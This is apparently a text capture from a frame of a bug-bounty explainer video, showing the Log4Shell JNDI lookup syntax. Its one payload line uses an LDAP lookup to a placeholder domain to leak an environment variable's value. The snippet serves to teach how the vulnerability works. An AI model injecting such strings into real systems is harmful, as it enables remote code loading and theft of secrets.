 PROPERTY NAME
${jndi:ldap://${env:VARIABLE_NAME:-def}.DOMAIN/a}
DEFAULT VALUE
Bug Bounty Reports Explained
@gregxsunday